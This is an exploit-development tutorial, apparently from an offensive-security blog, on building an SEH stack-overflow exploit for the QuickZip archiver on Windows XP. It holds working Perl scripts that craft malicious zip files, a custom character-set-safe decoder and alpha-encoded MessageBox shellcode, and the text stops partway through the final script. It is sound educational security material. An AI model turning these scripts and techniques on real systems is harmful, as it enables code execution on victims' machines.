
 Today (as promised in part 1 of the QuickZip Stack BOF exploit write-up), I will explain how to build the exploit for the quickzip vulnerability using a pop pop ret pointer from an OS dll.
Today (as promised in part 1 of the QuickZip Stack BOF exploit write-up), I will explain how to build the exploit for the quickzip vulnerability using a pop pop ret pointer from an OS dll.
At the end of part 1, I challenged you, the Offensive Security Blog reader, to try to build this exploit (using a ppr pointer from an OS dll) yourself (try hard) and to contact me if you were able to complete the exercise.
Deadline has passed, so I will now go ahead and document the steps I took to build this version of the exploit.
Before we start, there’s some good and some bad news.
The good news is that this post will be somewhat shorter than the first one. The bad news is that you really need to read and understand the first part of the article before reading this one. If you don’t, you will have a hard time understanding this post.
Summarizing part 1, we have discovered the following things :
- Quickzip suffers from a stack based buffer overflow, allowing us to overwrite a SEH record (after 297 bytes on my VirtualBox XP. offset may be different on your system)
- we can use a pointer to pop pop ret from the executable itself (quickzip.exe) to gain control over the execution flow of the application.
- we have to deal with a character set limitation that forced us to be a little creative
- we could find our payload on the heap, unmodified
- we had to use an egg hunter to locate our payload on the heap, and jump to it
- we used a custom decoder to align registers and jump to the egg hunter.
In this article, I will explain the steps to build an exploit for the same vulnerability, but this time I will be using a pointer from a dll delivered with the Windows operating system. I am using Windows XP SP3 English (Professional), so the addresses I will be using may be different on your system.
I realize and admit that this approach (using a pointer from an OS dll) is less reliable in terms of making the exploit work across various versions of the Windows OS. On the other hand I believe it still is a good exercise.
Have fun with it.
What can we expect ?
Based on the research we did in the first part of the article, this is what one could expect when trying to build a typical SEH based exploit with a ppr pointer from an OS dll. :
- When using a ppr pointer from an OS dll, we probably don’t have to deal with a null byte
- As a result of that, we should be able to control the payload that sits in the buffer after overwriting the SEH record (so we would not have to use an egg hunter)
- When those 2 conditions are met, the 4 byte code a nseh would allow us to jump forward and land at the payload after the SEH record (= location to host shellcode)
- The shellcode (which can be placed after the SEH record) most likely needs to be encoded, so we may have to do some “magic” to get it to run
The payload structure will look something like this
[junk]+[nseh (jump forward)]+[seh]+[magic]+[encoded payload]
Let’s find out how far we get with this.
First chocolates first : ppr + jump forward
As shown in part 1, the pop pop ret address we need to look for, must be charset compatible. All we need to do to get a list of all available pop pop ret pointers, from non safeseh compiled modules, is run !pvefindaddr p from within Immunity Debugger, while it is attached to the QuickZip application. The output is written to ppr.txt, so we can easily find a working pointer in this file.
One of the addresses that meets our requirements is 0x6D7E4331 (from d3dxof.dll). This address will survive the character set conversion, and is part of a non Safeseh protected module.

Note : starting from v1.22 of the pvefindaddr plugin, the output files generated by the plugin will contain markers, indicating if a given address is only made up of ascii-printable bytes, and whether these bytes are nums&chars only or not. This will help you locating workable addresses in a faster way.
Next, we will probably want to use the 4 bytes at nseh to make jump forward, effectively jumping over the address in SE Handler, landing at the payload that is put in the buffer right after overwriting the SEH record.
There are 2 approaches to do this.
- We already know that we cannot use the 0xeb opcode to jump forward. But we also learned that we should be able to use a conditional jump.
- A second option would be to use opcode at nseh that would acts as a nop slide, and to use a ppr pointer at SE Handler that would, when the bytes it consists of are executed as instructions, would act as a nop as well. So instead of jumping over the address at SE Handler, we might be able to find a way to just walk across it. This technique is commonly used in SEH based unicode buffer exploits.
Option 1 : Conditional jump
Based on the state of the flags when the access violation occurs (the SEH record is overwritten and the pop pop ret is executed) we may be able to use for instance opcode 0x73 or 0x74 to make a jump forward. These instructions require a one byte offset, so that’s ok. (We have 4 bytes at our disposal). One of the smallest character-set compatible offsets we can use is 21. So if we put 0x74 0x21 0x41 0x41 (where 0x41 just act as fillers here), our code would look something like this.
my $filename="corelan2.zip";
my $ldf_header = "x50x4Bx03x04x14x00x00".
"x00x00x00xB7xACxCEx34x00x00x00" .
"x00x00x00x00x00x00x00x00" .
"xe4x0f" .
"x00x00x00";
my $cdf_header = "x50x4Bx01x02x14x00x14".
"x00x00x00x00x00xB7xACxCEx34x00x00x00" .
"x00x00x00x00x00x00x00x00x00".
"xe4x0f".
"x00x00x00x00x00x00x01x00".
"x24x00x00x00x00x00x00x00";
my $eofcdf_header = "x50x4Bx05x06x00x00x00".
"x00x01x00x01x00".
"x12x10x00x00".
"x02x10x00x00".
"x00x00";
my $nseh="x74x21x41x41"; #conditional jump forward
my $seh = "x31x43x7ex6d"; #pop pop ret from d3dxof.dll
my $payload = "A" x 297 . $nseh . $seh;
my $rest = "B" x (4064 - length($payload)) . ".txt";
$payload = $payload.$rest;
print "Payload size : " . length($payload)."n";
print "[+] Removing $filenamen";
system("del $filename");
print "[+] Creating new $filenamen";
open(FILE, ">$filename");
print FILE $ldf_header.$payload.$cdf_header.$payload.$eofcdf_header;
close(FILE);
Execute the script, and open the newly created zip file in QuickZip. Trigger the overflow and look at the current CPU view right after pop pop ret got executed :
We land at 0x0012FBFC (nseh), which contains our conditional jump, followed by 41 41)

This conditional jump will indeed allow us to jump forward and land in the B’s that were located in the buffer right after what was used to overwrite SEH with.
This approach works, but we made a jump over a substantial number of bytes here. Size is not really an issue in this particular exploit, but if it would have been, then perhaps the next option may be a better solution.
Option 2 : “Walkover”
There is a second way to get code execution from nseh, getting past the 4 bytes (pointer address) at SEH. Instead of making a jump, we can try a walkover.
Start by placing 4 bytes at nseh that would act as a nop (for example 0x41 0x41 0x41 0x41). These 4 bytes would translate into 4 INC ECX instructions, which is pretty harmless at that point in the exploit process. As a result, they would successfully act as NOP.
Next, the ppr pointer, the 4 bytes at SEH, must act as NOP too – or at least should not break execution flow.
Look back at the screenshot above. The 4 bytes at SEH (0x6D7E4331), when they would be executed as if they were instructions instead of a pointer to pop pop ret, transpire into the following instructions :
0012FC00 3143 7E XOR DWORD PTR DS:[EBX+7E],EAX 0012FC03 6D INS DWORD PTR ES:[EDI],DX
Obviously, based on the current values in the registers EAX and EBX, the first instruction will cause an access violation :
EAX 00000000 ECX 6D7E4335 D3DXOF.6D7E4335 EDX 7C9032BC ntdll.7C9032BC EBX 00000000 ESP 0012F5C0 EBP 0012F68C ESI 7C9032A8 ntdll.7C9032A8 EDI 00000000 EIP 0012FC00
Both registers (eax and ebx) are set to zero, so we would be trying to write into address at 0000007E, which is not a valid address. We could try to write some code (4 bytes at nseh) to fix this… (What if we use those 4 bytes to put something useful in eax and ebx ? It might be possible, (by popping addresses from the stack for example), but let’s not waste our time on that if there is a better solution.)
In this case, the better solution is : find another ppr pointer.
Look back at ppr.txt. There are plenty of addresses that won’t cause an access violation. Take for example 0x6D7E4765. When translated into instructions, this would result in
0012FC00 65:47 INC EDI 0012FC02 7E 6D JLE SHORT 0012FC71
The first instruction (INC EDI) will obviously not cause any issues. The second instruction (conditional jump) will not cause an issue either, because the condition to make the jump is not met when the code executes. The zero flag is 0, so the jump is not taken.
Result : the bytes at nseh and SEH would act as some kind of nop, allowing us to walk over the SEH record.
my $filename="corelan2.zip";
my $ldf_header = "x50x4Bx03x04x14x00x00".
"x00x00x00xB7xACxCEx34x00x00x00" .
"x00x00x00x00x00x00x00x00" .
"xe4x0f" .
"x00x00x00";
my $cdf_header = "x50x4Bx01x02x14x00x14".
"x00x00x00x00x00xB7xACxCEx34x00x00x00" .
"x00x00x00x00x00x00x00x00x00".
"xe4x0f".
"x00x00x00x00x00x00x01x00".
"x24x00x00x00x00x00x00x00";
my $eofcdf_header = "x50x4Bx05x06x00x00x00".
"x00x01x00x01x00".
"x12x10x00x00".
"x02x10x00x00".
"x00x00";
my $nseh="x41x41x41x41"; #INC ECX = NOP
my $seh="x65x47x7ex6d"; #pop pop ret from d3dxof.dll = NOP
my $payload = "A" x 297 . $nseh . $seh;
my $rest = "B" x (4064 - length($payload)) . ".txt";
$payload = $payload.$rest;
print "Payload size : " . length($payload)."n";
print "[+] Removing $filenamen";
system("del $filename");
print "[+] Creating new $filenamen";
open(FILE, ">$filename");
print FILE $ldf_header.$payload.$cdf_header.$payload.$eofcdf_header;
close(FILE);
So, after pop pop ret is executed, the 4 bytes at nseh will just perform INC ECX, and then the 4 bytes at SE will get executed and act as a slide.
nseh :

Step through until 0012FC04 (which is the first “B” placed in the buffer after overwriting the SEH record)

That worked fine, we ended right after SEH and we didn’t spoil any bytes.
The chocolate shellcode
Ok, at this point we know that we have space for shellcode and that we can get code to execute. In this article, I will use the second “walkover” option, because the “ganache” tastes much better.
In part 1, we discovered that our buffer is subject to character set limitation. We had to alpha encode our egg hunter to make it work. The shellcode itself, however, was not impacted a lot, but it was placed on the heap (hence the need for the egg hunter). In the current exercise, there is plenty of room for shellcode, in a controlled location, on the stack. We only have to encode the shellcode, and get it to execute.
Creating the shellcode
We will use some basic MessageBox shellcode again :
root@krypt2:/pentest/exploits/framework3# ./msfpayload windows/messagebox TITLE="CORELAN" TEXT="corelanc0d3r says hi again to all Offensive Security Blog visitors" P # windows/messagebox - 328 bytes # http://www.metasploit.com # EXITFUNC=process, TEXT=corelanc0d3r says hi again to all # Offensive Security Blog visitors, TITLE=CORELAN my $buf = "xd9xebx9bxd9x74x24xf4x31xd2xb2x7ax31xc9x64" . "x8bx71x30x8bx76x0cx8bx76x1cx8bx46x08x8bx7e" . "x20x8bx36x38x4fx18x75xf3x59x01xd1xffxe1x60" . "x8bx6cx24x24x8bx45x3cx8bx54x05x78x01xeax8b" . "x4ax18x8bx5ax20x01xebxe3x37x49x8bx34x8bx01" . "xeex31xffx31xc0xfcxacx84xc0x74x0axc1xcfx0d" . "x01xc7xe9xf1xffxffxffx3bx7cx24x28x75xdex8b" . "x5ax24x01xebx66x8bx0cx4bx8bx5ax1cx01xebx8b" . "x04x8bx01xe8x89x44x24x1cx61xc3xb2x08x29xd4" . "x89xe5x89xc2x68x8ex4ex0execx52xe8x9cxffxff" . "xffx89x45x04xbbx7exd8xe2x73x87x1cx24x52xe8" . "x8bxffxffxffx89x45x08x68x6cx6cx20xffx68x33" . "x32x2ex64x68x75x73x65x72x88x5cx24x0ax89xe6" . "x56xffx55x04x89xc2x50xbbxa8xa2x4dxbcx87x1c" . "x24x52xe8x5exffxffxffx68x4cx41x4ex58x68x43" . "x4fx52x45x31xdbx88x5cx24x07x89xe3x68x72x73" . "x58x20x68x73x69x74x6fx68x67x20x76x69x68x20" . "x42x6cx6fx68x72x69x74x79x68x53x65x63x75x68" . "x69x76x65x20x68x66x65x6ex73x68x6cx20x4fx66" . "x68x6fx20x61x6cx68x69x6ex20x74x68x20x61x67" . "x61x68x73x20x68x69x68x20x73x61x79x68x30x64" . "x33x72x68x6cx61x6ex63x68x63x6fx72x65x31xc9" . "x88x4cx24x42x89xe1x31xd2x52x53x51x52xffxd0" . "x31xc0x50xffx55x08";
Encoding the shellcode
Encoding this shellcode is easy. Write the perl shellcode bytes to a file (see writecode.pl script below), and we also need to take a decision about the basereg to use.
We remember from part 1 that we needed to write a custom decoder to make this basereg point exactly to the first byte of the encoded shellcode to make it work. And that custom decoder uses eax as register to craft our bytecode values. Using eax as basereg is not a good choice… so we will use ebx as basereg.
root@krypt2:/pentest/exploits/alpha2# cat writecode.pl #!/usr/bin/perl # Little script to write shellcode to file # Written by Peter Van Eeckhoutte # http://www.corelan.be:8800 my $code = "xd9xebx9bxd9x74x24xf4x31xd2xb2x7ax31xc9x64" . "x8bx71x30x8bx76x0cx8bx76x1cx8bx46x08x8bx7e" . "x20x8bx36x38x4fx18x75xf3x59x01xd1xffxe1x60" . "x8bx6cx24x24x8bx45x3cx8bx54x05x78x01xeax8b" . "x4ax18x8bx5ax20x01xebxe3x37x49x8bx34x8bx01" . "xeex31xffx31xc0xfcxacx84xc0x74x0axc1xcfx0d" . "x01xc7xe9xf1xffxffxffx3bx7cx24x28x75xdex8b" . "x5ax24x01xebx66x8bx0cx4bx8bx5ax1cx01xebx8b" . "x04x8bx01xe8x89x44x24x1cx61xc3xb2x08x29xd4" . "x89xe5x89xc2x68x8ex4ex0execx52xe8x9cxffxff" . "xffx89x45x04xbbx7exd8xe2x73x87x1cx24x52xe8" . "x8bxffxffxffx89x45x08x68x6cx6cx20xffx68x33" . "x32x2ex64x68x75x73x65x72x88x5cx24x0ax89xe6" . "x56xffx55x04x89xc2x50xbbxa8xa2x4dxbcx87x1c" . "x24x52xe8x5exffxffxffx68x4cx41x4ex58x68x43" . "x4fx52x45x31xdbx88x5cx24x07x89xe3x68x72x73" . "x58x20x68x73x69x74x6fx68x67x20x76x69x68x20" . "x42x6cx6fx68x72x69x74x79x68x53x65x63x75x68" . "x69x76x65x20x68x66x65x6ex73x68x6cx20x4fx66" . "x68x6fx20x61x6cx68x69x6ex20x74x68x20x61x67" . "x61x68x73x20x68x69x68x20x73x61x79x68x30x64" . "x33x72x68x6cx61x6ex63x68x63x6fx72x65x31xc9" . "x88x4cx24x42x89xe1x31xd2x52x53x51x52xffxd0" . "x31xc0x50xffx55x08"; print "Writing code to file code.bin...n"; open(FILE,">code.bin"); print FILE $code; close(FILE); root@krypt2:/pentest/exploits/alpha2# perl writecode.pl Writing code to file code.bin... root@krypt2:/pentest/exploits/alpha2# ./alpha2 ebx --uppercase > code.bin SYIIIIIIIIIIQZVTX30VX4AP0A3HH0A00ABAABTAAQ2AB2BB0BBX P8ACJJIN9JKMK8YRTGTL4FQXROBSJ6QO9E4LKRQ00LKBV4LLKD6U LLKPF38LKCNWPLK6V7H0OR82UL30YEQHQKOM13PLKRLFD7TLKG5W LLKPTS5SHUQJJLK0JEHLK1JWP31JKKS6WPILKP4LK31JNVQKOP1I PKLNLMTIP2TEZYQ8OTMEQXGKYZQKOKOKOGKSLWTQ8RUINLK1J7TE QJKU6LK4LPKLKQJULEQZKLKUTLKUQJHMYPDVDUL3Q8CH2DHVIN4M YKUMYO2RHLNPNDNZLPRZHMLKOKOKOMYPETDOKSN8XKR43MW5LVDP RM8LKKOKOKOMYQUEX3XRLRL7PKORHWCGBVN3T3XT5T3SUBRK81LV DUZK9KV0VKO1E5TK9XBPPOK98NB0MOLMWULQ41BM8QNKOKOKOU8P L1QPN68581SPOPR0EVQYKLHQLVDEWK9M3E8T22SQH10RH43SY2T2 O3XCW7PT6BIU8GP0B2LBO3XD2U9T4RYU8PS553SRU5859SFU5WPR HCVREBNBSU8RL7PPORFRHRO7P3QRLRHU9RNQ0D458Q0E1RG3Q2HR SQ0CXCY3XWPT33QT9U80054VSBR3XRL3QBN2C2HRCBORR55VQ9YM XPLWTQRMYKQ6QN2QBF3PQF2KO8PP1YP0PKOPU4HA
So far so good. We will place this encoded shellcode in the buffer after overwriting SEH.
Basereg Magic : preparing the custom decoder
Before we can even think about trying out this shellcode, we have to write some code to make ebx point at the first byte of the encoded shellcode.
When the 8 bytes of code at nseh and seh got executed, EBX doesn’t really point at a useful value yet (see screenshot below, it currently points at 0x7C9032A8, an address from ntdll.dll).
So we need to write some code to correct this value, and make it point exactly at the first byte of the encoded shellcode. That means that, between the overwritten SEH structure and the encoded shellcode, we will have to write some code.
In part 1 of this article, we learned that, because of the character set limitation, we need to use a custom decoder to do that.
In this scenario, we will be able to write this custom decoder in the payload buffer and position it after overwriting the SEH record. The goal is to make ebx point to the encoded shellcode, so the encoded shellcode must be in a fixed/predictable location. So in order to reserve some space for the custom decoder, and in order to put the shellcode in a predicatable location, we will use a block of 100 bytes. 100 bytes after overwriting SEH, to “host” the custom decoder + additional filler space (up to 100 bytes), and then after these 100 bytes we’ll put our encoded shellcode.
That means that our payload will look something like this :
[junk1]+[nseh]+[seh]+[code to align ebx & jump ebx]+[junk2]+[encoded shellcode]+[junk3 ] [ 297 ] [ 4 ] [ 4 ] [ 100 bytes ] [ x bytes ] [ fill ]
where junk1 = offset to nseh, junk2 = amount of bytes needed to fill the space between the code to align ebx and the start location of that code + 100 bytes, and junk3 = the amount of bytes needed to fill the buffer up to 4064 bytes.
In the screenshot below, the address at EIP, which points right after the memory location where we land when the 4 bytes at SEH have been executed (as instructions), is 0x0012FC04. That would mean that we need to place the shellcode at 0x0012FC04 + 100 bytes (0x64 bytes). The goal is to use these 100 bytes to put 0x0012FC04 + 0x64 into EBX, and make the jump to ebx (using the custom decoder).
Got it ?
There are a number of ways to get this value into ebx, but as stated above, you will have to write a custom decoder to do this, because the code you need to write needs to be “filename-compatible”.
Inside this custom decoder, you could for example hardcode 0x0012FC68. (BAD BAD BAD IDEA, even if the address appears to be static on your machine, and appears to be static even after a reboot).
You could also take a value from a register or from the stack, and you could even use getpc code and adding the offset.
But let’s keep things simple here. Perhaps we can kill 2 chocolates with one stone.
Think about it. The custom decoder will push bytecode to the stack. In order to be able to execute that bytecode, we will need to control the location where this code is written to, so we can get it to execute after it was reproduced. That location is esp.
So perhaps we can use the same value as esp and put that in ebx, and use it as base address for doing the math. That way, we may be able to do our math calculation and produce the desired address in ebx, based on that value.
There are a number of ways to modify esp. We could copy a value from a register, or pop one from the stack. If we have a good start value in esp, we can easily put it in ebx as well.
So, in short :
- The custom decoder which we will use, will reproduce the opcodes to craft a value in ebx and will put those reproduced instructions in a certain location (at esp)
- A location we control. (by modifying esp, and putting that value in ebx at the same time)
- Next, when these instructions are written, they need to get executed.
- When these instructions are executed, some bytes are added to ebx (so ebx would point to the encoded shellcode) and then we need to jump to it.
That’s all there’s to it.
More magic : Determining the decoder’s target location
First you need to determine where the decoder will write the reproduced code to. In the previous article, we found a way to write the reproduced code directly after the custom decoder, by popping values from the stack and putting a value below the decoder on in ESP. (When the decoder finished running, the reproduced code gets executed ‘automagically’ because it was written just below the decoder.)
We also remember that the instructions to put a value into ESP, must use filename-compatible bytecode only.
Take a look at the registers and the stack right after the 8 bytes of code (nseh + seh) got executed. It doesn’t look like we can use the same technique this time. Not a single register points to a location that points below the custom decoder. And at first sight, we cannot seem to find a good address that points to a useful location below the custom decoder on the stack either :
So, what would you do ?
This is what I did : Instead of writing the reproduced code below the custom encoder, I will write it above and I will make a jump back. After all, we can still use conditional jumps (including backward jumps), as we have learned in part 1 of the article series. And we still meet our ultimate goal : we have a reliable address in esp, and it can be used as base for calculating the value that needs to be put in ebx too.
Look at the stack. The 3rd value on the stack may be useful :

0x0012FBFC. (=This is where our nseh (0x41 0x41 0x41 0x41) is located – but that’s just FYI. After all, at this point, we are way past the point where nseh and seh are important/used, so it’s ok if we overwrite these bytes)
If we can put this value (0x0012FBFC) into esp and into ebx prior to reproducing the code (=running the decoder), we will end up writing above the custom decoder. At the end of the custom decoder, we just need to jump back to get that code to execute and we’re done.
Note : look back at the stack. You could have used 0012F990 (first address) as well. This address also points above the current location, but you would have to write a series of backward jumps to get to that location. Or, alternatively, you could put the first address in ebx, and the third one in esp; and use 0012F990 as base value for the math exercise. All of this is perfectly, but why make things more complex if it’s not really necessary.
Writing the code to craft a value in ebx and esp
In order to get a good value into ebx, we decided to take the third value from the stack, put it in esp (so the decoder will write the reproduced code in a reliable location), and also in ebx (so it can be used as start value for the reproduced code). It is clear that the code to put this address into esp and ebx needs to be executed prior to running the custom decoder.
A simple way to achieve this is :
- pop ebx
- pop ebx
- pop ebx
- push ebx
- pop esp
or, in opcode :
0x5b 0x5b 0x5b 0x53 0x5c
Oops – bad chocolate
Ah – there’s a problem with this. The opcode for pop ebx is not filename compatible. 0x5B = “[“ . Try it – this character will break the exploit.
That also means that we cannot use ebx as basereg. We have to use something different.
ECX would do better. The opcode to pop ecx is 0x59, and that corresponds with “Y”. The opcode to perform push ecx is 0x51 (which is fine too : “Q”)
That means that we need to change the code and use ecx instead of ebx. We also need to use ecx as basereg as well. (So we simply have to re-encode the shellcode using ecx as basereg. We’ll take care of that later on).
- pop ecx (0x59)
- pop ecx (0x59)
- pop ecx (0x59)
- push ecx (0x51)
- pop esp (0x5c)
Let’s put everything we have so far into one script.
The two most important components in our modified script are :
- the opcode to put the start value in esp and ecx
- the filler (100 bytes between the first byte after SEH and the position where we will put our encoded shellcode later on)
my $filename="corelan2.zip";
my $ldf_header = "x50x4Bx03x04x14x00x00".
"x00x00x00xB7xACxCEx34x00x00x00" .
"x00x00x00x00x00x00x00x00" .
"xe4x0f" .
"x00x00x00";
my $cdf_header = "x50x4Bx01x02x14x00x14".
"x00x00x00x00x00xB7xACxCEx34x00x00x00" .
"x00x00x00x00x00x00x00x00x00".
"xe4x0f".
"x00x00x00x00x00x00x01x00".
"x24x00x00x00x00x00x00x00";
my $eofcdf_header = "x50x4Bx05x06x00x00x00".
"x00x01x00x01x00".
"x12x10x00x00".
"x02x10x00x00".
"x00x00";
my $nseh="x41x41x41x41"; #INC ECX = NOP
my $seh="x65x47x7ex6d"; #pop pop ret from d3dxof.dll = NOP
my $payload = "A" x 297 . $nseh . $seh;
#pop ecx, pop ecx, pop ecx, push ecx, pop esp
my $predecoder = "x59x59x59x51x5c";
my $decoder="";
$payload=$payload.$predecoder.$decoder;
my $filltoebx="B" x (100-length($predecoder.$decoder));
my $rest = "C" x (4064-length($payload.$filltoebx)) . ".txt";
$payload = $payload.$filltoebx.$rest;
print "Payload size : " . length($payload)."n";
print "[+] Removing $filenamen";
system("del $filename");
print "[+] Creating new $filenamen";
open(FILE, ">$filename");
print FILE $ldf_header.$payload.$cdf_header.$payload.$eofcdf_header;
close(FILE);
(note : we will replace the C’s at $rest with the encoded shellcode later on)
Create a zip file with this code, load it in quickzip and trigger the overflow. After pop pop ret is executed, we see this :

Step through until after the POP ESP instruction (at 0x0012FC08) and take a look at ECX and ESP :

That looks fine. Both registers now contain the value we expected. The value in ESP will make sure our decoder writes the original/reproduced code at a predictable location, and the value in ECX will be used as baseaddress for the encoded shellcode.
Building the decoder
Now we need to write the custom decoder that would add some bytes to ecx, to make it point at the begin of the encoded shellcode, and then jump to it.
The offset we need to add to ecx can be calculated like this : 0x0012FC04 (location of our code right after SEH) +0x64h (100 bytes) – 0x0012FBFC (start value in ecx) = 0x6C

The asm code to add this offset to ecx and then make the jump, looks like this :
- add ecx,0x6c
- jmp ecx
In opcode :
In my previous article, I have already explained the steps to build a custom decoder which will reproduce 4 bytes of code at a time, so I won’t explain the details again.
The first 4 bytes that need to be reproduced and pushed onto the stack are 0x00 0x00 0xff 0xe1 :
"x25x4Ax4Dx4Ex55". #zero eax "x25x35x32x31x2A". "x2Dx55x55x55x5F". #put value in eax "x2Dx55x55x55x5F". "x2Dx56x55x56x5F".
Add a push eax (0x50) instruction to push these 4 bytes to the stack. ESP currently points at 0x0012FBFC, so these 4 bytes will be put at 0x0012FBF8.)
The last 4 bytes that need to be reproduced are 0x81 0xc1 0x6c 0x00 :
"x25x4Ax4Dx4Ex55". #zero eax "x25x35x32x31x2A". "x2Dx2Ax6Ax31x55". #put value in eax "x2Dx2Ax6Ax31x55". "x2Dx2Bx5Ax30x55".
Again, add push eax (0x50) at the end, which will push the reproduced 4 bytes onto the stack.
Finally, add a jump back at the end of the decoder : 0x73 0xf7 (because of the character set conversion, this will get converted to 0x73 0x98, making a backward jump of 101 bytes. And that should make us land in the A’s before the reproduced decoder)
Note : A = 0x41 = INC ECX. We are using ECX as baseregister for calculating the encoded shellcode’s basereg, so we cannot use A’s… They would change the value in ecx, and that would break our offset calculation. That means that we must use a different character as junk before nseh, a character that would also act as a nop slide. B’s would work just fine (INC EDX).
We will put the custom decoder in the block of 100 bytes right after the $predecoder. The rest of the 100 bytes will be filled with B’s. After the 100 B’s (where the encoded shellcode need to be placed), we still have a bunch of C’s. So when the decoder has finished running, and the reproduced code gets executed, we should see that ECX points at the first C.
The entire script, including decoder and jump back after the decoder, looks like this :
my $filename="corelan2.zip";
my $ldf_header = "x50x4Bx03x04x14x00x00".
"x00x00x00xB7xACxCEx34x00x00x00" .
"x00x00x00x00x00x00x00x00" .
"xe4x0f" .
"x00x00x00";
my $cdf_header = "x50x4Bx01x02x14x00x14".
"x00x00x00x00x00xB7xACxCEx34x00x00x00" .
"x00x00x00x00x00x00x00x00x00".
"xe4x0f".
"x00x00x00x00x00x00x01x00".
"x24x00x00x00x00x00x00x00";
my $eofcdf_header = "x50x4Bx05x06x00x00x00".
"x00x01x00x01x00".
"x12x10x00x00".
"x02x10x00x00".
"x00x00";
my $nseh="x41x41x41x41"; #INC ECX = NOP
my $seh="x65x47x7ex6d"; #pop pop ret from d3dxof.dll = NOP
my $payload = "B" x 297 . $nseh . $seh; #B = INC EDX
#pop ecx, pop ecx, pop ecx, push ecx, pop esp
my $predecoder = "x59x59x59x51x5c";
my $decoder="x25x4Ax4Dx4Ex55". #zero eax
"x25x35x32x31x2A".
"x2Dx55x55x55x5F". #put value in eax
"x2Dx55x55x55x5F".
"x2Dx56x55x56x5F".
"x50". #push eax
"x25x4Ax4Dx4Ex55". #zero eax
"x25x35x32x31x2A".
"x2Dx2Ax6Ax31x55". #put value in eax
"x2Dx2Ax6Ax31x55".
"x2Dx2Bx5Ax30x55".
"x50". #push eax
"x73xf7"; #jump back 101 bytes
$payload=$payload.$predecoder.$decoder;
my $filltoebx="B" x (100-length($predecoder.$decoder));
my $rest = "C" x (4064-length($payload.$filltoebx)) . ".txt";
$payload = $payload.$filltoebx.$rest;
print "Payload size : " . length($payload)."n";
print "[+] Removing $filenamen";
system("del $filename");
print "[+] Creating new $filenamen";
open(FILE, ">$filename");
print FILE $ldf_header.$payload.$cdf_header.$payload.$eofcdf_header;
close(FILE);
Create zip, load the zip file (notice : the folder now starts with B’s instead of A’s) :
Trigger the crash, let pop pop ret execute, and then step all the way until right before the jump back instruction that sits at the bottom of the custom decoder.
Each decoder block has written 4 bytes to the stack. Because we made ESP point at 0x0012FBFC before the decoder started to run, the code is written a few bytes above the decoder itself. ECX also contains 0x0012FBFC, as expected.

When the backward jump is made, EIP jumps back to 0x0012FBD7, which is 29 bytes before the reproduced code. At that location, we land in our buffer with B’s (=0x42 = inc edx). The series of INC EDX instructions will not break anything, so eventually the ADD ECX,6C and JMP ECX will get executed.

Note : we used a block of 100 bytes for the custom decoder. You can obviously optimize it and decrease this block size. You will have to change the code inside the custom decoder to reflect the new block size… can be done easily.

Right after ADD ECX,6C gets executed, we see that ECX now points at the begin of the C’s (so our offset calculation was correct.)
All we need to do now is put our encoded shellcode instead of the C’s, and we should be done.
Put shellcode in place
First, verify that you re-encoded the shellcode with basereg ecx :
/alpha2 ecx --uppercase > code.bin
(I used uppercase, but it should work without uppercase too)
Put the encoded shellcode in the exploit script, and fill up the remaining buffer with C’s :
my $filename="corelan2.zip";
my $ldf_header = "x50x4Bx03x04x14x00x00".
"x00x00x00xB7xACxCEx34x00x00x00" .
"x00x00x00x00x00x00x00x00" .
"xe4x0f" .
"x00x00x00";
my $cdf_header = "x50x4Bx01x02x14x00x14".
"x00x00x00x00x00xB7xACxCEx34x00x00x00" .
"x00x00x00x00x00x00x00x00x00".
"xe4x0f".
"x00x00x00x00x00x00x01x00".
"x24x00x00x00x00x00x00x00";
my $eofcdf_header = "x50x4Bx05x06x00x00x00".
"x00x01x00x01x00".
"x12x10x00x00".
"x02x10x00x00".
